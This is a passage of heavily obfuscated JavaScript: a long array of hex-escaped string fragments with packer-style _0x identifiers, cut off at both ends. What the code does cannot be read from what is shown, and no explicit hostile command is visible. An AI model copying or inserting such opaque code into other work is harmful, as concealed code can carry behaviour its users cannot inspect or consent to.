27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c','\x4e\x75\x6d\x7c\x5f\x30\x78\x34\x32\x37','\x5c\x5c\x42\x5c\x27\x29\x2b\x58\x28\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x3d\x24\x28\x57\x29\x2c\x35\x47\x3d\x35','\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c','\x5d\x28\x24\x28\x5c\x27\x5c\x5c\x31\x30','\x62\x55\x7c\x62\x54\x7c\x62\x53\x7c\x62','\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x35\x73','\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x32\x4e','\x78\x35\x36\x34\x35\x30\x61\x7c\x78\x33','\x5f\x30\x78\x34\x35\x38\x37\x61\x61\x7c','\x5c\x36\x5c\x27\x29\x2b\x32\x32\x28\x5c','\x55\x2c\x34\x42\x3d\x24\x28\x57\x29\x3b','\x7c\x5f\x30\x78\x33\x31\x34\x66\x62\x64','\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x43\x28','\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x36\x5c','\x29\x7b\x45\x20\x32\x62\x3d\x4a\x3b\x31','\x5c\x6d\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c','\x35\x5c\x5c\x70\x5c\x5c\x62\x5c\x27\x29','\x5c\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27','\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x74\x5c','\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x38\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x68\x5c\x27\x29\x5b\x5c','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x75\x5c','\x36\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45','\x33\x30\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x27\x2b\x34\x62\x28\x5c\x27\x5c\x5c\x33','\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e','\x2b\x31\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c','\x5c\x27\x29\x3b\x31\x31\x28\x35\x44\x5b','\x5c\x35\x5c\x5c\x36\x5c\x5c\x75\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x74','\x5c\x41\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x37\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x56','\x38\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x68','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x64','\x66\x54\x7c\x66\x4d\x7c\x66\x53\x7c\x66','\x32\x39\x34\x35\x35\x31\x7c\x5f\x30\x78','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x32\x7a\x28\x29\x7b\x45\x20\x32\x50\x3d','\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61','\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x69\x5c','\x42\x5c\x5c\x69\x5c\x27\x29\x29\x31\x32','\x3b\x39\x4e\x5b\x33\x71\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x43\x5c','\x27\x29\x5d\x28\x29\x5b\x32\x30\x28\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x27','\x38\x3d\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x5d','\x37\x39\x3d\x51\x28\x5c\x27\x5c\x5c\x33','\x35\x7c\x5f\x30\x78\x33\x63\x38\x32\x61','\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x62','\x29\x2b\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x61\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x64\x5c','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x35\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c','\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c','\x38\x5c\x5c\x72\x5c\x5c\x33\x5c\x27\x29','\x27\x29\x2b\x32\x62\x28\x5c\x27\x5c\x5c','\x61\x70\x70\x6c\x79','\x5c\x36\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x5c\x6c\x5c\x5c\x46\x5c\x27\x2c\x5c\x27','\x5c\x42\x5c\x5c\x64\x5c\x27\x29\x2c\x32','\x36\x26\x26\x33\x73\x5b\x31\x78\x28\x5c','\x66\x62\x65\x64\x35\x7c\x5f\x30\x78\x34','\x38\x57\x28\x38\x58\x2c\x31\x79\x28\x5c','\x5c\x35\x5c\x5c\x70\x5c\x5c\x43\x5c\x27','\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x27','\x5c\x41\x5c\x5c\x6c\x5c\x27\x29\x2b\x31','\x5c\x70\x5c\x5c\x36\x5c\x27\x29\x2c\x4b','\x41\x5c\x5c\x64\x5c\x27\x29\x29\x2c\x24','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d','\x5c\x32\x53\x5c\x5c\x37\x5c\x5c\x61\x5c','\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c','\x31\x66\x5c\x27\x5c\x5c\x6e\x5c\x5c\x66','\x64\x65\x62\x61\x72\x7c\x5f\x30\x78\x33','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x36','\x5c\x33\x5c\x27\x29\x2b\x31\x6d\x28\x5c','\x32\x7c\x6a\x31\x7c\x6a\x30\x7c\x69\x5a','\x3d\x4a\x2c\x37\x62\x3d\x24\x28\x57\x29','\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6e\x5c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c','\x38\x7a\x5b\x31\x43\x28\x5c\x27\x5c\x5c','\x30\x78\x34\x37\x62\x62\x63\x63\x7c\x5f','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c','\x5c\x64\x5c\x5c\x36\x5c\x27\x29\x5d\x5b','\x4d\x5b\x34\x46\x5d\x5b\x32\x54\x28\x5c','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x33\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29\x2c','\x32\x37\x29\x3b\x36\x30\x3d\x38\x77\x2c','\x5c\x38\x5c\x5c\x33\x5c\x5c\x64\x5c\x27','\x5c\x75\x5c\x5c\x62\x5c\x27\x29\x2b\x31','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49\x5c','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c','\x5c\x6e\x5c\x27\x2b\x31\x38\x28\x5c\x27','\x62\x5c\x27\x29\x5d\x28\x51\x28\x5c\x27','\x35\x64\x35\x65\x36\x7c\x5f\x30\x78\x31','\x47\x5c\x27\x29\x5b\x31\x52\x28\x5c\x27','\x6a\x65\x71\x7a\x4b','\x36\x58\x26\x26\x51\x28\x5c\x27\x5c\x5c','\x28\x29\x7b\x45\x20\x33\x66\x3d\x55\x2c','\x5c\x68\x5c\x5c\x6d\x5c\x5c\x36\x5c\x27','\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x47','\x65\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x36\x5c','\x27\x29\x29\x2c\x33\x36\x5b\x54\x28\x5c','\x5c\x72\x5c\x27\x29\x5d\x28\x29\x2c\x37','\x5c\x6f\x5c\x27\x2b\x58\x28\x5c\x27\x5c','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d','\x35\x48\x2b\x28\x59\x28\x5c\x27\x5c\x5c','\x34\x39\x30\x66\x36\x30\x7c\x5f\x30\x78','\x36\x30\x49\x67\x66\x67\x75\x47','\x3a\x34\x35\x5b\x31\x38\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x46\x5c\x27\x2b\x58\x28','\x29\x2c\x32\x44\x3d\x32\x51\x5b\x4d\x28','\x31\x7c\x68\x68\x7c\x68\x67\x7c\x68\x66','\x4f\x5c\x5c\x46\x5c\x27\x2b\x31\x67\x28','\x45\x20\x4a\x3d\x32\x35\x3b\x28\x4b\x28','\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x62','\x31\x39\x36\x34\x36\x31\x56\x54\x4e\x53\x59\x73','\x5c\x69\x5c\x27\x29\x3d\x3d\x3d\x54\x28','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x68\x5c','\x54\x65\x78\x74\x7c\x6a\x70\x67\x7c\x5f','\x38\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29','\x27\x29\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c','\x27\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e','\x5f\x30\x78\x35\x30\x63\x37\x66\x34\x7c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x74\x5c','\x36\x39\x65\x38\x7c\x5f\x30\x78\x35\x32','\x5c\x5c\x35\x5c\x5c\x70\x5c\x27\x29\x29','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x6c','\x61\x64\x7c\x78\x35\x38\x7c\x5f\x30\x78','\x28\x29\x7b\x45\x20\x35\x64\x3d\x56\x3b','\x65\x7c\x5f\x30\x78\x33\x65\x37\x37\x39','\x4a\x2c\x32\x4a\x29\x7b\x45\x20\x31\x58','\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x27','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c','\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x75\x5c','\x34\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x62','\x74\x5c\x27\x2b\x5c\x27\x5c\x5c\x62\x5c','\x5b\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x49\x5c\x27\x2c\x28\x35\x7a\x5b\x5c','\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30','\x28\x29\x7b\x45\x20\x32\x6a\x3d\x31\x4b','\x36\x64\x37\x35\x33\x7c\x5f\x30\x78\x33','\x5d\x28\x32\x7a\x28\x29\x29\x7d\x7d\x4b','\x72\x5c\x5c\x6c\x5c\x27\x29\x2c\x4b\x20','\x28\x38\x30\x29\x5b\x31\x76\x28\x5c\x27','\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29\x5d','\x37\x43\x5b\x35\x4d\x28\x5c\x27\x5c\x5c','\x5c\x42\x5c\x5c\x35\x5c\x27\x29\x29\x3b','\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27','\x5c\x66\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c','\x31\x5a\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x27','\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x36\x5c','\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x50','\x5c\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c','\x30\x78\x32\x37\x30\x37\x37\x33\x7c\x30','\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x49\x5c','\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x47','\x5c\x38\x5c\x5c\x42\x5c\x5c\x36\x5c\x27','\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x65\x5c','\x73\x7c\x5f\x30\x78\x34\x34\x34\x36\x65','\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29\x2c','\x5c\x7a\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x70','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c','\x66\x39\x7c\x66\x66\x7c\x66\x65\x7c\x66','\x5c\x5c\x42\x5c\x5c\x70\x5c\x27\x29\x2b','\x66\x41\x7c\x66\x73\x7c\x66\x7a\x7c\x66','\x5c\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x37\x5c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x27','\x5c\x38\x5c\x5c\x33\x5c\x5c\x62\x5c\x27','\x31\x51\x29\x2c\x35\x6a\x3d\x36\x46\x28','\x5c\x5c\x36\x5c\x27\x29\x2c\x4b\x28\x36','\x33\x43\x5c\x5c\x32\x36\x5c\x5c\x68\x5c','\x5c\x5c\x65\x5c\x5c\x36\x5c\x27\x2c\x5c','\x29\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x32\x34\x33\x7c\x5f\x30\x78\x32\x65','\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x5c\x35\x5c\x27\x29\x29\x3a\x28\x33\x49','\x5c\x5c\x61\x5c\x5c\x74\x5c\x27\x2c\x5c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c','\x27\x29\x5b\x55\x28\x5c\x27\x5c\x5c\x33','\x20\x52\x3d\x31\x58\x2c\x31\x47\x3d\x5c','\x63\x5c\x5c\x63\x5c\x5c\x5a\x5c\x27\x2c','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x27','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c','\x2b\x5c\x27\x5c\x5c\x46\x5c\x5c\x31\x45','\x5b\x32\x4c\x28\x5c\x27\x5c\x5c\x33\x5c','\x7c\x69\x32\x7c\x69\x31\x7c\x69\x30\x7c','\x6b\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x64','\x5c\x5c\x42\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x48\x5c','\x5c\x5c\x38\x5c\x27\x29\x29\x2c\x36\x4d','\x5c\x27\x29\x3b\x45\x20\x36\x7a\x3d\x36','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c','\x64\x35\x7c\x5f\x30\x78\x33\x61\x31\x35','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x72','\x68\x5c\x27\x2b\x4a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29\x5d','\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c','\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x35','\x30\x78\x35\x37\x31\x33\x30\x65\x7c\x75','\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61','\x74\x5f\x75\x72\x6c\x7c\x5f\x30\x78\x32','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6c\x5c','\x65\x33\x39\x64\x37\x7c\x5f\x30\x78\x32','\x66\x5c\x27\x29\x5b\x54\x28\x5c\x27\x5c','\x5c\x5c\x48\x5c\x5c\x31\x4c\x5c\x5c\x36','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x37\x5c','\x64\x64\x35\x34\x7c\x5f\x30\x78\x37\x66','\x41\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29','\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c','\x42\x5c\x5c\x42\x5c\x27\x29\x2b\x4a\x28','\x5c\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x30\x78\x35\x33\x36\x31\x35\x63\x7c\x5f','\x27\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x6c','\x5c\x49\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x68','\x38\x5c\x5c\x43\x5c\x5c\x42\x5c\x27\x29','\x5c\x27\x5c\x5c\x37\x5c\x5c\x31\x30\x5c','\x74\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c\x6b','\x38\x53\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x34\x5c','\x33\x34\x38\x33\x62\x7c\x5f\x30\x78\x33','\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x41','\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x36\x5c','\x6a\x5c\x27\x5d\x3a\x31\x38\x28\x5c\x27','\x42\x5c\x5c\x69\x5c\x5c\x32\x79\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x7c\x73\x72\x63\x7c\x5f\x30\x78\x63\x36','\x27\x29\x3d\x3d\x3d\x32\x78\x28\x5c\x27','\x6a\x4b\x7c\x6a\x4a\x7c\x6a\x48\x7c\x6a','\x28\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x62\x5c\x27\x29\x5d\x28\x31\x68\x28\x5c','\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x7c\x61\x35\x7c\x64\x62\x7c\x64\x61\x7c','\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x52\x28','\x61\x5c\x5c\x37\x5c\x27\x5d\x28\x32\x65','\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x46','\x59\x7c\x69\x35\x7c\x69\x34\x7c\x69\x33','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x4d\x28\x5c','\x66\x5c\x27\x5d\x28\x33\x4c\x28\x5c\x27','\x5c\x35\x5c\x5c\x70\x5c\x5c\x36\x5c\x27','\x5c\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c','\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4e','\x5c\x64\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27','\x2b\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x31\x77\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x6c\x5c','\x5c\x64\x5c\x5c\x6a\x5c\x27\x2b\x58\x28','\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x27\x2c','\x5c\x36\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c','\x50\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x49','\x5c\x43\x5c\x5c\x79\x5c\x27\x29\x2b\x32','\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c','\x28\x31\x4d\x29\x7d\x29\x3b\x31\x72\x7b','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x29\x3b','\x5c\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d','\x54\x3d\x32\x73\x5b\x32\x75\x28\x5c\x27','\x61\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x6e','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x65\x37\x63\x31\x66\x7c\x5f\x30\x78\x32','\x5c\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27','\x72\x5c\x27\x29\x5d\x28\x29\x2c\x37\x36','\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c','\x5c\x63\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x38\x5c\x5c\x42\x5c\x5c\x79\x5c\x27\x29','\x68\x5c\x5c\x6a\x5c\x27\x5d\x3a\x31\x36','\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x31\x44\x5c\x27\x2b','\x29\x31\x32\x20\x38\x44\x28\x38\x37\x2c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x75\x5c','\x73\x5b\x32\x75\x28\x5c\x27\x5c\x5c\x33','\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b\x5c','\x29\x7b\x45\x20\x31\x52\x3d\x4a\x2c\x33','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x37\x5c','\x5c\x36\x5c\x27\x5d\x3f\x59\x28\x5c\x27','\x64\x38\x33\x66\x7c\x5f\x30\x78\x34\x35','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x62\x5c','\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a\x5c','\x7c\x6a\x45\x7c\x6a\x44\x7c\x6a\x43\x7c','\x29\x5b\x32\x75\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x66\x5c','\x39\x7c\x78\x32\x32\x7c\x78\x33\x38\x7c','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x38','\x4d\x7c\x67\x4e\x7c\x67\x4f\x7c\x68\x35','\x34\x47\x3d\x24\x28\x57\x29\x3b\x34\x47','\x29\x29\x2c\x24\x28\x31\x6d\x28\x5c\x27','\x28\x32\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x52\x29\x5b\x31\x46\x28\x5c\x27\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a','\x5d\x28\x32\x64\x28\x5c\x27\x5c\x5c\x33','\x6f\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x68','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x66\x5c','\x33\x4c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x6a\x35\x7c\x6a\x65\x7c\x6a\x70\x7c\x6a','\x34\x32\x3d\x5c\x27\x5c\x27\x21\x3d\x31','\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c','\x3b\x31\x31\x28\x31\x75\x28\x5c\x27\x5c','\x5c\x5c\x70\x5c\x27\x29\x2b\x31\x34\x28','\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x27','\x5c\x27\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c','\x63\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x44\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c','\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x41\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x41\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x31','\x4a\x2c\x32\x6d\x3d\x24\x28\x57\x29\x2c','\x2c\x24\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x65\x5c','\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c','\x5c\x74\x5c\x5c\x48\x5c\x27\x2b\x32\x46','\x6b\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c\x32','\x5d\x28\x32\x6a\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x29\x5d\x28\x29\x5b\x32\x6a\x28','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c','\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c','\x5c\x27\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c','\x32\x4a\x29\x7b\x31\x66\x20\x33\x44\x28','\x32\x33\x31\x35\x34\x30\x7c\x5f\x30\x78','\x33\x5c\x27\x29\x2c\x31\x34\x28\x5c\x27','\x5c\x35\x5c\x5c\x69\x5c\x5c\x79\x5c\x27','\x5c\x36\x5c\x5c\x32\x77\x5c\x5c\x63\x5c','\x2b\x39\x41\x5b\x31\x46\x28\x5c\x27\x5c','\x27\x29\x5d\x28\x34\x72\x28\x5c\x27\x5c','\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x32\x62\x38\x7c\x5f\x30\x78\x34\x66\x33','\x5c\x38\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27','\x2c\x33\x34\x29\x3b\x31\x32\x20\x31\x46','\x5c\x38\x5c\x27\x29\x2b\x33\x41\x2b\x5c','\x36\x5c\x27\x29\x29\x2f\x31\x61\x2b\x31','\x69\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x29\x29\x7d\x2c\x33\x33\x29\x29','\x5c\x38\x5c\x5c\x79\x5c\x5c\x41\x5c\x27','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c','\x29\x2c\x33\x64\x5b\x31\x79\x28\x5c\x27','\x5c\x31\x44\x5c\x5c\x6c\x5c\x27\x2c\x5c','\x30\x66\x37\x63\x31\x7c\x78\x35\x33\x7c','\x48\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69','\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c','\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x35\x5c\x5c\x33\x5c\x5c\x38\x5c\x27\x29','\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c','\x35\x5c\x5c\x70\x5c\x5c\x37\x5c\x27\x29','\x27\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48','\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x36\x5c','\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x6c\x5c\x5c\x72\x5c\x27\x29\x2b\x4a','\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x27','\x37\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c','\x36\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x69\x5c\x27\x29\x5d\x28\x29\x5b\x31\x76','\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x69\x5c','\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x5a','\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b','\x56\x74\x6f\x4b\x69','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x37\x71\x29\x29\x7d\x29\x5b\x5c\x27\x5c','\x4d\x29\x5b\x32\x33\x28\x5c\x27\x5c\x5c','\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c\x5c','\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x6e\x5c','\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x37\x5c','\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a','\x5c\x44\x5c\x5c\x69\x5c\x27\x29\x5b\x54','\x67\x52\x7c\x67\x59\x7c\x67\x58\x7c\x67','\x5c\x69\x5c\x5c\x75\x5c\x27\x29\x2b\x4a','\x5c\x5c\x66\x5c\x27\x5d\x28\x33\x71\x28','\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c','\x64\x5c\x5c\x63\x5c